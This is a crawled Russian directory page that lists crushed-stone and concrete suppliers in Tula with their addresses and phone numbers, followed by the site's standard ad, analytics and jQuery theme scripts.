<td>г.Тула, ул. Фрунзе, д. 3, офис 407 (4 этаж)</td>
<td>8 (920) 270-77-87<br />8 (920) 270-77-59</td>
</tr>
<tr>
<td>ООО «АльянсТрейд»</td>
<td>г. Тула, Ханинский проезд, д. 25, оф. 12</td>
<td>+7 (950) 900-97-50<br />+7 (4872) 58-55-12</td>
</tr>
<tr>
<td>Компания «Бетон в Туле»</td>
<td>Тульская область, Ленинский район, <br />поселок Барсуки, улица Шоссейная<br />Территория АЗС &#171;АМС&#187;</td>
<td>+7 (910) 167-61-60<br />+7 (953) 957-50-30</td>
</tr>
<tr>
<td>ООО &#171;Неруд-М&#187;</td>
<td>г. Тула, пр-т Ленина, д.127а, офис 319</td>
<td>+7 (4872) 38-56-36<br />+7 (930) 897-24-27</td>
</tr>
<tr>
<td>СпецСтройМаркет</td>
<td>г.Тула, ул. Сызранская, д. 6</td>
<td>+7 (953) 436-55-88<br />+7 (905) 628-74-44</td>
</tr>
<tr>
<td>ООО «ВиАн»</td>
<td>г. Тула, ул. Доктора Гумилевской, 16</td>
<td>+7 (4872) 40-75-44<br />+7 (920) 770-75-60</td>
</tr>
<tr>
<td>«АТК 71»</td>
<td>г. Тула, Вяземская, д.18, офис: 1</td>
<td>+7 (4872) 717-701</td>
</tr>
<tr>
<td>ООО «ТоргСервис»</td>
<td>г. Тула, ул. С. Перовской, д. 4, оф. 10</td>
<td>+7 (4872) 71-68-70<br />+7 (961) 263-33-60</td>
</tr>
<tr>
<td>Альфа Спецтехника</td>
<td>г. Тула<br />ул. Каминского 31</td>
<td>+7(3412) 474-112</td>
</tr>
<tr>
<td>OOO &#171;Строй-71&#187;</td>
<td>Железнодорожная, 1а</td>
<td>+7 905 628-38-33</td>
</tr>
<tr>
<td>ИП Грачев Дмитрий Сергеевич</td>
<td>г. Тула, ул. Вяземская д. 18б, оф. 302</td>
<td>+7 (4872) 58-38-41</td>
</tr>
<tr>
<td>ПРОДАЖА<br />ИЗВЕСТНЯКОВОГО ЩЕБНЯ M600-M800</td>
<td>Тульская область, Дубенский район, с. Опочня</td>
<td>8 (4872) 79-24-78</td>
</tr>
<tr>
<td>&#171;СЕРВИС ТУЛА&#187;</td>
<td>г. Тула, улица Вильямса, д. 46</td>
<td>8 (905) 112-05-95<br />8-910-701-25-12</td>
</tr>
<tr>
<td>Аврора</td>
<td>г. Тула, ул. Ф. Энгельса, д. 62, оф. 404в</td>
<td>+7 (4872) 79-49-00<br />+7 (920) 750-71-11</td>
</tr>
<tr>
<td>Тула-Снаб</td>
<td>г.Тула, пос.Ленинский ул.Набережная, д7</td>
<td>+7 (4872) 79-15-25<br />+7 (920) 7-525-525</td>
</tr>
</tbody>
</table></div>

<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h3>Компании в ближайших городах:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a href="https://betonstroika.ru/scheben-tulskaya-oblast/scheben-shhjokino.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить щебень с доставкой в Щёкино" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить щебень с доставкой в Щёкино</div></div></a><a href="https://betonstroika.ru/scheben-tulskaya-oblast/scheben-beljov.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить щебень с доставкой в Белёве" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить щебень с доставкой в Белёве</div></div></a><a href="https://betonstroika.ru/scheben-tulskaya-oblast/scheben-lipki.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить щебень с доставкой в Липках" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить щебень с доставкой в Липках</div></div></a><a href="https://betonstroika.ru/scheben-tulskaya-oblast/scheben-aleksin.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить щебень с доставкой в Алексине" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить щебень с доставкой в Алексине</div></div></a><a href="https://betonstroika.ru/scheben-tulskaya-oblast/scheben-chekalin.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить щебень с доставкой в Чекалине" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить щебень с доставкой в Чекалине</div></div></a><a href="https://betonstroika.ru/scheben-tulskaya-oblast/scheben-venjov.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить щебень с доставкой в Венёве" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить щебень с доставкой в Венёве</div></div></a><a href="https://betonstroika.ru/scheben-tulskaya-oblast/scheben-jasnogorsk.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить щебень с доставкой в Ясногорске" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить щебень с доставкой в Ясногорске</div></div></a><a href="https://betonstroika.ru/scheben-tulskaya-oblast/scheben-kimovsk.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить щебень с доставкой в Кимовске" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить щебень с доставкой в Кимовске</div></div></a><a href="https://betonstroika.ru/scheben-tulskaya-oblast/scheben-donskoj.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить щебень с доставкой в Донском" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить щебень с доставкой в Донском</div></div></a><a href="https://betonstroika.ru/scheben-tulskaya-oblast/scheben-plavsk.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить щебень с доставкой в Плавске" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить щебень с доставкой в Плавске</div></div></a><a href="https://betonstroika.ru/scheben-tulskaya-oblast/scheben-uzlovaja.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить щебень с доставкой в Узловом" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить щебень с доставкой в Узловом</div></div></a><a href="https://betonstroika.ru/scheben-tulskaya-oblast/scheben-suvorov.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить щебень с доставкой в Суворове" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить щебень с доставкой в Суворове</div></div></a><a href="https://betonstroika.ru/scheben-tulskaya-oblast/scheben-novomoskovsk.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить щебень с доставкой в Новомосковске" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить щебень с доставкой в Новомосковске</div></div></a><a href="https://betonstroika.ru/scheben-tulskaya-oblast/scheben-efremov.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить щебень с доставкой в Ефремове" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить щебень с доставкой в Ефремове</div></div></a><a href="https://betonstroika.ru/scheben-tulskaya-oblast/scheben-bogorodick.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить щебень с доставкой в Богородицке" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить щебень с доставкой в Богородицке</div></div></a><a href="https://betonstroika.ru/scheben-tulskaya-oblast/scheben-kireevsk.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить щебень с доставкой в Киреевске" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить щебень с доставкой в Киреевске</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->					
					
					
					
					
					
									</div><!-- .post__entry -->
			</article><!-- .post -->

		
			
			<div class="grid">

				<div class="comments">
					



	
	<div class="respond" id="respond">

		<div class="headline">Добавить комментарий</div>

		<div class="respond__cancel"><a rel="nofollow" id="cancel-comment-reply-link" href="/scheben-tulskaya-oblast/scheben-tula.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

	
		<form class="form  comment-form" action="https://betonstroika.ru/wp-comments-post.php" method="post">
			
		
		
			
			<div class="form-row">
				<div class="form-row__field"><input class="form__field  comment-form__field  comment-form__author" type="text" name="author" placeholder="Ваше имя" value="" required /></div>
				<div class="form-row__field"><input class="form__field  comment-form__field  comment-form__email" type="email" name="email" placeholder="Контактная почта" value="" required /></div>
			</div><!-- .form-row -->

			
		
			<textarea class="form__field  comment-form__field  comment-form__comment" name="comment" id="comment" rows="4" placeholder="Ваш комментарий" required></textarea>
			
			<button class="form__button  comment-form__button" name="submit" type="submit">Добавить комментарий</button>

			<input type='hidden' name='comment_post_ID' value='2745' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		</form>

	
	</div><!-- .respond -->

	
				</div><!-- .comments -->

				
			</div><!-- .grid -->

						</main><!-- .content -->

		<aside class="sidebar">

									<div class="widget_text sidebar__section  sidebar__widget" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-640586-1 -->
<div id="yandex_rtb_R-A-640586-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-1",
                renderTo: "yandex_rtb_R-A-640586-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-6 -->
<div id="yandex_rtb_R-A-640586-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-6",
                renderTo: "yandex_rtb_R-A-640586-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-7 -->
<div id="yandex_rtb_R-A-640586-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-7",
                renderTo: "yandex_rtb_R-A-640586-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-10 -->
<div id="yandex_rtb_R-A-640586-10"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-10",
                renderTo: "yandex_rtb_R-A-640586-10",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-8 -->
<div id="yandex_rtb_R-A-640586-8"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-8",
                renderTo: "yandex_rtb_R-A-640586-8",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-9 -->
<div id="yandex_rtb_R-A-640586-9"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-9",
                renderTo: "yandex_rtb_R-A-640586-9",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div><!-- .sidebar__section --><div class="sidebar__section  sidebar__widget" id="text-2">			<div class="textwidget"></div>
		</div><!-- .sidebar__section -->						
		</aside><!-- .sidebar -->
			</div><!-- .middle -->




	<footer class="footer">
		<div class="footer__inner">

			<div class="footer__section  copyright">

				<div class="copyright__domain">
					<div class="copyright__logo"><img src="https://betonstroika.ru/wp-content/uploads/2019/08/log-1.png" alt="" /></div>
					Beton Stroika<span>ru</span>
				</div>

				<div class="copyright__text">
					© 2018–2026 – Компании &#8212; поставщики бетона и растворов, щебня, песка в России				</div>

			</div><!-- .copyright -->

			
					<nav class="footer__section  footer__nav"><ul><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://betonstroika.ru/dobavlenie-zavoda">Добавление завода</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://betonstroika.ru/reklama-na-betonstroika">Реклама на BetonStroika</a></li>
<li id="menu-item-1754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1754"><a href="https://betonstroika.ru/obnovit-informatsiyu-kompanii">Обновить информацию компании</a></li>
<li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="https://betonstroika.ru/nashli-oshibku">Нашли ошибку?</a></li>
<li id="menu-item-1753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1753"><a href="https://betonstroika.ru/karta-sayta">Карта сайта</a></li>
</ul></nav>
				
			<div class="footer__section  footer__mid">

			
			
			</div><!-- .footer__mid -->

			<div class="footer__section  footer__info">

				<p>Перепечатка материалов разрешена только с указанием первоисточника</p>

				
			
			
			</div><!-- .footer__info -->
Если нужен <a href="https://carsharingi.ru/city/moscow">каршеринг в москве</a>,то данный обзор условий и цен поможет определиться
			<a class="footer__section  footer__design"  target="_blank">Сделано в 2018</a>

		</div><!-- .footer__inner -->
	</footer><!-- .footer -->

</div><!-- .wrapper -->
</div><!-- .container -->

<script type="text/javascript" src="https://betonstroika.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-content/plugins/bwp-shortcodes/js/bwp-shortcodes-js.js" id="bwpt-shortcodes-js-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-content/themes/sreda-design-nocat/js/scripts.js" id="scripts.js-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":10,"margin_bottom":250,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://betonstroika.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"scroll_offset":"30","fallbackIcon":"<span style=\"display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://betonstroika.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.47.1-1683035328" id="ez-toc-js-js"></script>



<div class="before-footer-scripts-place"></div>

<div class="welcome-pt-modal">
    <div class="welcome-pt-overlay">
        <div class="site-popup-inner welcome-pt-message">
            <form method="post" enctype="multipart/form-data" action="">
                <div class="site-form-title">Добро пожаловать!</div>
                <div class="site-row">
                    <p class="site-form-text">Благодарим за посещение нашего ресурса.</p>
                </div>
                <div class="site-form-buttons">
                    <div class="site-form-button">
                        <a href="#" class="welcome-pt-close">Продолжить</a>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>


<script>
    document.addEventListener('DOMContentLoaded', function() {
        let dataLazyLoadingJS = {
            data: {
                ya_counter: {
                    status: false,
                    html: '
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(50729182, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
<\/script>
<noscript><div><img src="https://mc.yandex.ru/watch/50729182" style="position:absolute; left:-9999px;" alt="" \/><\/div><\/noscript>
',
                    area: '.before-footer-scripts-place'
                },
                ga_counter: {
                    status: false,
                    html: `<!-- Google tag (gtag.js) -->

`,
                    area: '.before-footer-scripts-place'
                }
            }
        };
        let dataSettings = {
            cookie_name: 'PST_VERIFIED_COOKIE',
        };
        
});
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://betonstroika.ru/wp-content/themes/sreda-design-nocat/js/scripts.js
body_size: 2132
content:
(function($) {
$(function() {

	/* === Mobile Menu === */
	var menuToggle = 'button.header__menu-toggle';
	var navToMenu = 'div.header__menu';

	if ( $(navToMenu).length ) {
		$(menuToggle).click(function() {
			$('html').addClass('menu-active');
		});

		$('body').append('<div class="menu-overlay"></div><div class="menu"><div class="menu__inner">' + $(navToMenu).html() + '</div></div>');

		var menu = $('div.menu__inner')
			.before('<div class="menu__close"></div>')
			.prepend('<div class="menu__topbar"><div class="menu__back"></div><div class="menu__title"></div></div>')
		;
		$('div.menu-overlay, div.menu__close').click(function() {
			$('html').removeClass('menu-active');
		});

		var topbar = $('div.menu__topbar', menu);
		var back = $('div.menu__back', menu);
		var title = $('div.menu__title', menu);

		menu
			.find('li').removeAttr('class id').end()
			.find('ul')
				.removeAttr('class id')
				.addClass('menu__item')
				.first().addClass('menu__topmenu active').attr('id', 'm-0')
			.find('a:not(:last-child)').each(function(i) {
				i++;
				var link = $(this);
				var submenu = link.next('ul').removeClass('sub-menu').addClass('menu__submenu').attr('id', 'm-' + i);
				var parent = submenu.closest('li').closest('ul').attr('id');
				submenu.data('parent', parent);
				link.after('<div class="menu__show-submenu" data-id="m-' + i + '"></div>');
			})
		;
		menu.find('ul').appendTo(menu);
		menu.find('ul.menu__item:not(.menu__topmenu):not(.menu__submenu)').each(function() {
			menu.find('ul.menu__topmenu').append( $(this).html() );
			$(this).remove();
		});
		menu.find('nav').remove();
		menu
			.on('click', 'div.menu__show-submenu', function() {
				topbar.addClass('active');
				var arrow = $(this);
				arrow.closest('ul').removeClass('active').addClass('hidden');
				var id = arrow.data('id');
				$('#' + id).addClass('active');
				var parent = $('#' + id).data('parent');
				back.data('show', parent).data('hide', id);
				title.text( arrow.siblings('a').text() );
			})
			.on('click', 'div.menu__back', function() {
				var back = $(this);
				var show = back.data('show');
				var hide = back.data('hide');
				if ( show === 'm-0' ) {
					menu.find('ul.menu__topmenu').addClass('active');
					topbar.removeClass('active');
				}
				back.data( 'show', $('#' + show).data('parent') ).data('hide', show);
				title.text( menu.find('[data-id="' + show + '"]').siblings('a').text() );
				$('#' + show).addClass('active').removeClass('hidden');
				$('#' + hide).removeClass('active');
			})
		;
	} // if (navToMenu)
	/* === end of Mobile Menu === */

	if ( $('div.popular__items').length ) {
		$('div.popular__items').slick({
			asNavFor: 'div.popular__thumbs',
			arrows: false,
			fade: true,
			swipe: false,
			adaptiveHeight: true,
		});
	}

	if ( $('div.popular__thumbs').length ) {
		$('div.popular__thumbs').slick({
			asNavFor: 'div.popular__items',
			arrows: false,
			swipe: false,
			autoplay: true,
			autoplaySpeed: 5000,
			slidesToShow: 4,
			focusOnSelect: true,
			responsive: [
				{
					breakpoint: 768,
					settings: {
						slidesToShow: 3,
					}
				},
				{
					breakpoint: 480,
					settings: {
						slidesToShow: 2,
					}
				},
			],
		});
	}

	$('button.js-ask-form').click(function() {
		$('body').append('<div class="modal"><div class="loader"></div></div>');
		var theme = $(this).data('theme');
		var file = 'ajax-ask-form.php';
		var modal = $('div.modal');
		modal.css({visibility: 'visible'}).animate({opacity: 1}, 400, function() {
			$('<div>').load('/wp-content/themes/' + theme + '/' + file, function(html) {
				modal
					.empty()
					.append('<div class="modal-form  ask-form">' + html + '</div>');
				var $form = modal.find('form');
				wpcf7.initForm( $form );
				if ( wpcf7.cached ) wpcf7.refill( $form );
				$('div.ask-form input[type="file"]').wrap('<div class="ask-form__file"></div>').after('<div class="ask-form__file-name" data-text="Прикрепите файл">Прикрепите файл</div>');
			});
		});
	});

	$('body')
		.on('click', 'div.modal', function() {
			$('div.modal').fadeOut(function() {
				$(this).remove();
			});
		})
		.on('click', 'div.modal-form', function(e) {
			e.stopPropagation();
		})
	;

	$('body').on('change', 'div.ask-form__file input[type="file"]', function() {
		var el = $(this);
		var value = el.val();
		var name = el.closest('div.ask-form__file').find('div.ask-form__file-name');
		var placeholder = name.data('text');
		name.text(value.replace(/.+[\\\/]/, '')).addClass('changed');
		if (value === '') {
			name.text(placeholder).removeClass('changed');
		}
	});

	// ajax posts
	if ( $('div.more').length ) {
		$('body').on('click', 'div.more__button:not(.loading)', function() {
			var more = $(this);
			var container = $(this).closest('div.more').prev('div.ajax-items');
			var defaultText = more.html();
			var offset = more.data('offset');
			var items = more.data('items');
			var max = more.data('max');
			var theme = more.data('theme');
			var query = 'offset=' + offset + '&items=' + items;
			if (more.data('cat')) query = query + '&cat=' + more.data('cat');
			if (more.data('search')) query = query + '&s=' + more.data('search');
			more.addClass('loading').text( more.data('loading') );
			$.ajax({
				url: '/wp-content/themes/' + theme + '/ajax-posts.php?' + query
			}).done(function(html) {
				container.append(html);
				more.data('offset', offset + items).removeClass('loading').html(defaultText);
				$('html, body').animate({scrollTop: $('div.ajax-items .js-item-scroll-to:last()').offset().top - 30 }, 700);
				if ( more.data('offset') >= max ) more.parent().remove();
			});
		});
	}

});
})(jQuery);